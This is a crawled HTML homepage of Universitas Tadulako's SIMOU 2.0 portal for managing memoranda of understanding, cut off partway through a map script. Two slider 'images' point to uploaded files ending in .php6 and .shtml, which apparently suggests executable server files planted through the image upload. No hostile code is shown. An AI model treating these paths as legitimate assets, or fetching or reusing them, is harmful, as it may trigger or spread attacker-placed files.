

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mou.untad.ac.id/
body_size: 45041
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <title>SIMOU Ver. 2.0 |     Beranda
</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="ThemeZaa">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" />
    <meta name="description"
        content="Litho is a clean and modern design, BootStrap 5 responsive, business and portfolio multipurpose HTML5 template with 37+ ready homepage demos.">


    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/12.9__iPad_Pro_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_11__iPhone_XR_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/10.2__iPad_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_13_Pro_Max__iPhone_12_Pro_Max_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/11__iPad_Pro__10.5__iPad_Pro_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/12.9__iPad_Pro_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/10.2__iPad_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/10.5__iPad_Air_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_13_Pro_Max__iPhone_12_Pro_Max_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_11_Pro_Max__iPhone_XS_Max_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/4__iPhone_SE__iPod_touch_5th_generation_and_later_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_13_Pro__iPhone_13__iPhone_12_Pro__iPhone_12_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/10.5__iPad_Air_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/11__iPad_Pro__10.5__iPad_Pro_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_13_Pro__iPhone_13__iPhone_12_Pro__iPhone_12_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/4__iPhone_SE__iPod_touch_5th_generation_and_later_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_11_Pro_Max__iPhone_XS_Max_portrait.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE_landscape.png">
    <link rel="apple-touch-startup-image"
        media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)"
        href="https://mou.untad.ac.id/splash_screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE_landscape.png">

    <link rel="manifest" href="https://mou.untad.ac.id/manifest.webmanifest">

    <!-- favicon icon -->
    <link rel="shortcut icon" href="https://mou.untad.ac.id/assets/logo/untad.png">
    <!-- style sheets and font icons  -->
    <link rel="stylesheet" type="text/css" href="https://mou.untad.ac.id/assets/landing_page/css/font-icons.min.css">
    <link rel="stylesheet" type="text/css" href="https://mou.untad.ac.id/assets/landing_page/css/theme-vendors.min.css">
    <link rel="stylesheet" type="text/css" href="https://mou.untad.ac.id/assets/landing_page/css/style.css" />
    <link rel="stylesheet" type="text/css" href="https://mou.untad.ac.id/assets/landing_page/css/responsive.css" />
    <link rel="stylesheet" href="//cdn.datatables.net/1.11.3/css/jquery.dataTables.min.css">
    <link rel="stylesheet" type="text/css"
        href="https://cdn.datatables.net/1.10.19/css/dataTables.bootstrap.min.css">
    <link rel="stylesheet" type="text/css"
        href="https://cdn.datatables.net/fixedheader/3.1.5/css/fixedHeader.bootstrap.min.css">
    <link rel="stylesheet" type="text/css"
        href="https://cdn.datatables.net/responsive/2.2.3/css/responsive.bootstrap.min.css">

    <!-- Map -->
    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.7.1/dist/leaflet.css"
        integrity="sha512-xodZBNTC5n17Xt2atTPuE1HxjVMSvLVW9ocqUKLsCC5CXdbqCmblAshOMAS6/keqq/sMZMZ19scR4PsZChSR7A=="
        crossorigin="" />
    <script src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js"
        integrity="sha512-XQoYMqMTK8LvdxXYG3nZ448hOEQiglfqkJs1NOQV44cWnUrBc8PkAOcXy20w0vlaXaVUearIOBhiXZ5V3ynxwA=="
        crossorigin=""></script>

        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
    <style>
        #peta {
            height: 450px;
        }

        .wrapper {
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            min-width: 100vw;
            background-color: #ffffff;
        }

        .card-loading {
            display: flex;
            padding: 24px;
            min-height: 300px;
            min-width: 400px;
            background-color: transparent;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .loader {
            border-radius: 50%;
            position: relative;
            margin: 50px;
            display: inline-block;
            height: 0px;
            width: 0px;
        }

        .loader span {
            position: absolute;
            display: block;
            background: #ddd;
            height: 20px;
            width: 20px;
            border-radius: 50%;
            top: -20px;
            perspective: 100000px;
        }

        .loader span:nth-child(1) {
            left: 60px;
            animation: bounce2 1s cubic-bezier(0.04, 0.35, 0, 1) infinite;
            animation-delay: 0s;
            background: #ff756f;
        }

        .loader span:nth-child(2) {
            left: 20px;
            animation: bounce2 1s cubic-bezier(0.04, 0.35, 0, 1) infinite;
            animation-delay: .2s;
            background: #ffde6f;
        }

        .loader span:nth-child(3) {
            left: -20px;
            animation: bounce2 1s cubic-bezier(0.04, 0.35, 0, 1) infinite;
            animation-delay: .4s;
            background: #01de6f;
        }

        .loader span:nth-child(4) {
            left: -60px;
            animation: bounce2 1s cubic-bezier(0.04, 0.35, 0, 1) infinite;
            animation-delay: .6s;
            background: #6f75ff;
        }

        .leaflet-popup-content p {
            font-size: 12px;
        }

        .leaflet-popup-content span {
            font-size: 11px;
        }

        .leaflet-popup-content a {
            font-size: 11px;
            padding: 5px 10px !important;
        }

        .leaflet-popup-content .title {
            font-size: 13px !important;
        }

        .leaflet-popup-content hr {
            margin-top: 9px;
            margin-bottom: 9px;
        }

        @keyframes  bounce2 {

            0%,
            75%,
            100% {
                transform: translateY(0px);
            }

            25% {
                transform: translateY(-30px);
            }
        }

        @media  only screen and (max-width: 600px) {
            .tp-caption {
                text-align: center !important;
            }
        }

        .legend {
            padding: 5px 20px;
            font: 14px, Arial, Helvetica, sans-serif;
            font-family: 'Poppins';
            background: white;
            background: rgba(255, 255, 255);
            /*box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);*/
            /*border-radius: 5px;*/
            line-height: 24px;
            color: #555;
        }

        .legend h4 {
            text-align: center;
            font-weight: bold;
            font-size: 16px;
            margin: 15px 3px;
            padding: 0px;
            color: #777;
            line-height: 0px;
        }

        .legend span {
            position: relative;
            bottom: 3px;
        }

        .legend i {
            width: 18px;
            height: 18px;
            float: left;
            margin: 0 8px 0 0;
            opacity: 0.7;
        }

        .legend i.icon {
            background-size: 18px;
            background-color: rgba(255, 255, 255, 1);
        }

        .legend hr {
            margin: 8px 0px;
        }

        .leaflet-bottom .leaflet-control {
            margin-bottom: 0px;
        }

        .legend img {
            margin-right: 10px !important;
        }
    </style>

</head>

<body data-mobile-nav-style="classic">
    <!-- start header -->
<header>
    <!-- start navigation -->
    <nav
        class="navbar navbar-expand-lg navbar-boxed navbar-light bg-transparent header-light fixed-top header-reverse-scroll">
        <div class="container-fluid nav-header-container">
            <div class="col-auto col-sm-6 col-lg-2 me-auto ps-lg-0">
                <a class="navbar-brand" href="https://mou.untad.ac.id">
                    <img src="https://mou.untad.ac.id/assets/landing_page/images/logo-simou.png"
                        data-at2x="https://mou.untad.ac.id/assets/landing_page/images/logo-simou.png" alt=""
                        class="default-logo">
                    <img src="https://mou.untad.ac.id/assets/landing_page/images/logo-simou.png"
                        data-at2x="https://mou.untad.ac.id/assets/landing_page/images/logo-simou.png" alt=""
                        class="alt-logo">
                    <img src="https://mou.untad.ac.id/assets/landing_page/images/logo-simou.png"
                        data-at2x="https://mou.untad.ac.id/assets/landing_page/images/logo-simou.png" class="mobile-logo"
                        alt="">
                </a>
            </div>
            <div class="col-auto menu-order px-lg-0">
                <button class="navbar-toggler float-end" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbarNav" aria-controls="navbarNav" aria-label="Toggle navigation">
                    <span class="navbar-toggler-line"></span>
                    <span class="navbar-toggler-line"></span>
                    <span class="navbar-toggler-line"></span>
                    <span class="navbar-toggler-line"></span>
                </button>
                <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
                    <ul class="navbar-nav alt-font">
                        <li class="nav-item">
                            <a href="https://mou.untad.ac.id" class="nav-link">Beranda</a>
                        </li>
                        <li class="nav-item">
                            <a href="https://mou.untad.ac.id/daftarMou"
                                class="nav-link">MOU</a>
                        </li>
                        <li class="nav-item">
                            <a href="https://mou.untad.ac.id/daftarMoa"
                                class="nav-link">MOA</a>
                        </li>
                        <li class="nav-item">
                            <a href="https://mou.untad.ac.id/daftarIa" class="nav-link">IA</a>
                        </li>
                        <li class="nav-item">
                            <a href="https://mou.untad.ac.id/daftarBerita"
                                class="nav-link">Berita</a>
                        </li>
                        <li class="nav-item">
                            <a href="https://mou.untad.ac.id/tentang"
                                class="nav-link">Tentang</a>
                        </li>
                        <li class="nav-item dropdown simple-dropdown">
                            <a href="#" class="nav-link">Unduh Template</a>
                            <i class="fa fa-angle-down dropdown-toggle" data-bs-toggle="dropdown"
                                aria-hidden="true"></i>
                            <ul class="dropdown-menu" role="menu">
                                <li class="dropdown"><a
                                        href="https://mou.untad.ac.id/assets/documents/Draft_Kesepahaman_Bersama_MoU.pdf"
                                        target="_blank"><i class="far fa-file"></i><span class="mx-2">
                                            MOU</span>
                                    </a></li>
                                <li class="dropdown"><a
                                        href="https://mou.untad.ac.id/assets/documents/Draft_Perjanjian_Kerja_Sama_MoA.pdf"
                                        target="_blank"><i class="far fa-file"></i>
                                        <span class="mx-2">MOA</span></a>
                                </li>
                                <li class="dropdown"><a
                                        href="https://mou.untad.ac.id/assets/documents/Draft_Kontrak_Implementasi_Kerja_Sama_IA.pdf"
                                        target="_blank"><i class="far fa-file"></i>
                                        <span class="mx-2">IA</span></a>
                                </li>
                            </ul>
                        </li>
                        <li class="nav-item">
                            <a href="https://mou.untad.ac.id/assets/file/Panduan.pdf"
                                class="nav-link">Panduan</a>
                        </li>
                        <li class="nav-item">
                                                            <a href="https://mou.untad.ac.id/login"
                                    class="nav-link">Masuk</a>
                                                    </li>
                    </ul>
                </div>
            </div>
            <div class="col-auto text-end pe-0 font-size-0">
                <div class="header-language dropdown d-lg-inline-block">
                    <a href="javascript:void(0);"><i class="feather icon-feather-globe"></i></a>
                    <ul class="dropdown-menu alt-font">
                        <li><a href="/lang/id" title="Indonesia"><span class="icon-country"><img
                                        src="https://mou.untad.ac.id/assets/landing_page/images/country-flag-16X16/Indonesia.png"
                                        alt=""></span>Indonesia</a>
                        </li>
                        <li><a href="/lang/en" title="English"><span class="icon-country"><img
                                        src="https://mou.untad.ac.id/assets/landing_page/images/country-flag-16X16/usa.png"
                                        alt=""></span>English</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </nav>
</header>
<!-- end header -->
        <div class="jumbotron jumbotron-fluid text-dark d-flex align-items-center" style="margin-top: 75px; height: 100vh;">
        <div class="container-fluid">
            <div class="row" style="height: 100vh;">
                <!-- Text Column -->
                <div class="col-md-6 d-flex align-items-center justify-content-center" style="padding-left: 100px">
                    <div>

                        <h1 class="display-4"><strong><span style="font-size:100px"> SIMOU</span> <span
                                    style="font-size: 20px;letter-spacing:-1px;">Ver.
                                    2.0</span></strong></h1>
                        <p class="lead">Sistem Informasi Manajemen <br> Memorandum Of Understanding <br> Universitas Tadulako</p>
                                                    <a href="https://mou.untad.ac.id/login"
                                class="btn btn-success btn-lg">Masuk</a>
                                            </div>
                </div>
                <!-- Carousel Column -->
                <div class="col-md-6" style="height: 100vh;">
                    <div id="carouselExampleInterval" class="carousel slide" data-bs-ride="carousel">
                        <div class="carousel-inner">
                                                            <div class="carousel-item  active "
                                    data-bs-interval="10000">
                                    <img src="https://mou.untad.ac.id/storage/upload/slider/52833945566763.php6"
                                        class=" img-fluid d-block w-100"
                                        alt="https://mou.untad.ac.id/storage/upload/slider/52833945566763.php6"
                                        style="height: 100vh;object-position: center;
    object-fit: cover;">
                                </div>
                                                            <div class="carousel-item "
                                    data-bs-interval="10000">
                                    <img src="https://mou.untad.ac.id/storage/upload/slider/63978048821494.png"
                                        class=" img-fluid d-block w-100"
                                        alt="https://mou.untad.ac.id/storage/upload/slider/63978048821494.png"
                                        style="height: 100vh;object-position: center;
    object-fit: cover;">
                                </div>
                                                            <div class="carousel-item "
                                    data-bs-interval="10000">
                                    <img src="https://mou.untad.ac.id/storage/upload/slider/32671879690068.shtml"
                                        class=" img-fluid d-block w-100"
                                        alt="https://mou.untad.ac.id/storage/upload/slider/32671879690068.shtml"
                                        style="height: 100vh;object-position: center;
    object-fit: cover;">
                                </div>
                                                            <div class="carousel-item "
                                    data-bs-interval="10000">
                                    <img src="https://mou.untad.ac.id/storage/upload/slider/78281213144272.png"
                                        class=" img-fluid d-block w-100"
                                        alt="https://mou.untad.ac.id/storage/upload/slider/78281213144272.png"
                                        style="height: 100vh;object-position: center;
    object-fit: cover;">
                                </div>
                                                    </div>
                        <button class="carousel-control-prev text-dark" type="button"
                            data-bs-target="#carouselExampleInterval" data-bs-slide="prev">
                            <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                            <span class="visually-hidden">Previous</span>
                        </button>
                        <button class="carousel-control-next text-dark" type="button"
                            data-bs-target="#carouselExampleInterval" data-bs-slide="next">
                            <span class="carousel-control-next-icon" aria-hidden="true"></span>
                            <span class="visually-hidden">Next</span>
                        </button>
                    </div>
                    
                </div>
            </div>
        </div>
    </div>


    <!-- start section -->
    <section>
        <div class="container">
            <div class="row row-cols-1 row-cols-md-4 row-cols-sm-2 align-items-center justify-content-center">
                <!-- start counter item -->
                <div class="col text-center sm-margin-40px-bottom wow animate__fadeIn" data-wow-delay="0.2s">
                    <h3 class="vertical-counter d-inline-flex text-extra-dark-gray alt-font appear font-weight-600 letter-spacing-minus-2px mb-0"
                        data-to="360"></h3>
                    <span class="alt-font text-uppercase text-medium d-block margin-5px-top"><span
                            class="font-weight-600">Dokumen MOU</span>
                </div>
                <!-- end counter item -->
                <!-- start counter item -->
                <div class="col text-center sm-margin-40px-bottom wow animate__fadeIn" data-wow-delay="0.4s">
                    <h3 class="vertical-counter d-inline-flex text-extra-dark-gray alt-font appear font-weight-600 letter-spacing-minus-2px mb-0"
                        data-to="62"></h3>
                    <span class="alt-font text-uppercase text-medium d-block margin-5px-top"><span
                            class="font-weight-600">Dokumen MOA</span>
                </div>
                <!-- end counter item -->
                <!-- start counter item -->
                <div class="col text-center xs-margin-40px-bottom wow animate__fadeIn" data-wow-delay="0.6s">
                    <h3 class="vertical-counter d-inline-flex text-extra-dark-gray alt-font appear font-weight-600 letter-spacing-minus-2px mb-0"
                        data-to="6"></h3>
                    <span class="alt-font text-uppercase text-medium d-block margin-5px-top"><span
                            class="font-weight-600">Dokumen IA</span>
                </div>
                <!-- end counter item -->
            </div>
        </div>
    </section>

    <section class="border-top border-color-medium-gray">
        <div class="row justify-content-center">
            <div class="col-12 col-md-6 text-center margin-5-half-rem-bottom md-margin-3-rem-bottom wow animate__fadeIn">
                <span
                    class="alt-font font-weight-500 text-dark-orange text-uppercase letter-spacing-1px d-block margin-5px-bottom">Statistik</span>
                <h4 class="alt-font font-weight-600 text-extra-dark-gray mb-0 letter-spacing-minus-1px">
                    MOA dan IA</h4>
            </div>

            <canvas id="myChart" style="width: 100%;height : 600px" class="mx-5"></canvas>
        </div>

        <div class="row justify-content-center mt-5">
            <div class="col-12 col-md-6 text-center margin-5-half-rem-bottom md-margin-3-rem-bottom wow animate__fadeIn">
                <a href="https://mou.untad.ac.id/detailIa"
                    class="btn btn-fancy btn-medium btn-dark-gray margin-20px-top section-link">Detail IA</a>
            </div>
        </div>
    </section>
    <!-- end section -->
    <!-- start section -->
    <section class="border-top border-color-medium-gray">
        <div class="row justify-content-center">
            <div class="col-12 col-md-6 text-center margin-5-half-rem-bottom md-margin-3-rem-bottom wow animate__fadeIn">
                <span
                    class="alt-font font-weight-500 text-dark-orange text-uppercase letter-spacing-1px d-block margin-5px-bottom">Peta</span>
                <h4 class="alt-font font-weight-600 text-extra-dark-gray mb-0 letter-spacing-minus-1px">
                    Lokasi Peta</h4>
            </div>
        </div>
        <div class="">
            <div class="row">
                <div class="col-12 tab-style-01 without-number wow animate__fadeIn">
                    <!-- start tab navigation -->
                    <ul
                        class="nav nav-tabs text-uppercase justify-content-center text-center alt-font font-weight-500 margin-7-rem-bottom md-margin-5-rem-bottom sm-margin-20px-bottom inline">
                        <li class="nav-item"><a class="nav-link active" data-bs-toggle="tab" href="#"
                                onclick="initializeMap('mou')">MOU</a><span
                                class="tab-border bg-extra-dark-gray"></span>
                        </li>
                        <li class="nav-item"><a class="nav-link" data-bs-toggle="tab" href="#"
                                onclick="initializeMap('moa')">MOA</a><span
                                class="tab-border bg-extra-dark-gray"></span>
                        </li>
                        <li class="nav-item"><a class="nav-link" data-bs-toggle="tab" href="#"
                                onclick="initializeMap('ia')">IA</a><span
                                class="tab-border bg-extra-dark-gray"></span></li>
                    </ul>
                    <!-- end tab navigation -->
                    <div class="tab-content">
                        <!-- start tab item -->
                        <div id="planning-tab" class="tab-pane fade in active show">
                            <div class="row align-items-center">
                                <div id="peta">
                                </div>

                                <section class="wrapper loading-screen">
                                    <div class="card-loading">
                                        <div class="loader">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                        <!-- end tab item -->
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- end section -->


    <!-- start section -->
            <section class="bg-light big-section">
            <div class="container">
                <div class="row justify-content-center">
                    <div
                        class="col-12 col-md-6 text-center margin-5-half-rem-bottom md-margin-3-rem-bottom wow animate__fadeIn">
                        <span
                            class="alt-font font-weight-500 text-dark-orange text-uppercase letter-spacing-1px d-block margin-5px-bottom">Berita</span>
                        <h4 class="alt-font font-weight-600 text-extra-dark-gray mb-0 letter-spacing-minus-1px">
                            Berita Tidak Ada
                        </h4>
                    </div>
                </div>

            </div>
        </section>
    
    <!-- end section -->

    <!-- start footer -->
    <footer class="footer-furniture-shop footer-dark bg-extra-dark-gray position-relative overlap-gap-section-bottom">
        <div class="footer-bottom padding-40px-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="bg-transparent-white3 margin-40px-bottom w-100 h-1px">
                    </div>
                    <div class="col-12 col-lg-6 text-lg-start md-margin-20px-bottom text-center">
                        <a href="index.html" class="footer-logo"><img
                                src="https://mou.untad.ac.id/assets/landing_page/images/logo-simou-footer.png"
                                data-at2x="https://mou.untad.ac.id/assets/landing_page/images/logo-simou-footer.png"
                                alt=""></a>
                    </div>
                    <div
                        class="col-12 col-lg-6 col-md-6 text-md-start text-lg-center last-paragraph-no-margin sm-margin-20px-bottom text-center">
                        <p>&copy; 2021 Litho is Proudly Powered by <a href="https://www.themezaa.com/"
                                class="text-decoration-line-bottom" target="_blank">ThemeZaa</a></p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- end footer -->
    <!-- start scroll to top -->
    <a class="scroll-top-arrow" href="javascript:void(0);"><i class="feather icon-feather-arrow-up"></i></a>
    <!-- end scroll to top -->
    <!-- javascript -->
    <script type="text/javascript" src="https://mou.untad.ac.id/assets/landing_page/js/jquery.min.js"></script>
    <script type="text/javascript" src="https://mou.untad.ac.id/assets/landing_page/js/theme-vendors.min.js"></script>
    <script type="text/javascript" src="https://mou.untad.ac.id/assets/landing_page/js/main.js"></script>
    <script src="//cdn.datatables.net/1.11.3/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.2.9/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.2.9/js/responsive.bootstrap5.min.js"></script>
    <script src="https://cdn.datatables.net/fixedcolumns/4.0.1/js/dataTables.fixedColumns.min.js"></script>
    <script src="https://cdn.datatables.net/fixedheader/3.2.1/js/dataTables.fixedHeader.min.js"></script>
    <script src="https://cdn.datatables.net/1.10.19/js/dataTables.bootstrap.min.js"></script>
    <script src="https://cdn.datatables.net/fixedheader/3.1.5/js/dataTables.fixedHeader.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.2.3/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.2.3/js/responsive.bootstrap.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/chart.js"></script>

        <script>
        var _token = "17sDI8c9M0bjGcq97MpULMgBeQEN8Bf66MTnubWI";
        var map = null;
        $(document).ready(function() {
            initializeMap('mou');
        })

        function initializeMap(mapType) {
            $('.loading-screen').show();
            $('#peta').hide();
            var icon = '';
            if (map != undefined || map != null) {
                map.remove();
            }
            map = L.map("peta").setView([20.585042, 65.424051], 3);

            var legend = L.control({
                position: "bottomleft"
            });

            legend.onAdd = function(map) {
                var div = L.DomUtil.create("div", "legend");
                div.innerHTML += "<h4>Simbol</h4><hr>";
                div.innerHTML +=
                    '<div class="d-flex align-items-center"><img src="https://mou.untad.ac.id/assets/dashboard/img/pin/green.png" width="25px"><span class="mt-2 ml-2 fw-bold">Aktif</span></div>';
                div.innerHTML +=
                    '<div class="d-flex align-items-center"><img src="https://mou.untad.ac.id/assets/dashboard/img/pin/blue.png" width="25px"><span class="mt-2 ml-2 fw-bold">Selesai</span></div>';
                div.innerHTML +=
                    '<div class="d-flex align-items-center"><img src="https://mou.untad.ac.id/assets/dashboard/img/pin/red.png" width="25px"><span class="mt-2 ml-2 fw-bold">Melewati Batas / Kadaluarsa </span></div>';
                div.innerHTML +=
                    '<div class="d-flex align-items-center"><img src="https://mou.untad.ac.id/assets/dashboard/img/pin/yellow.png" width="25px"><span class="mt-2 ml-2 fw-bold">Masa Tenggang</span></div>';

                return div;
            };

            legend.addTo(map);

            L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png", {
                attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors',
            }).addTo(map);
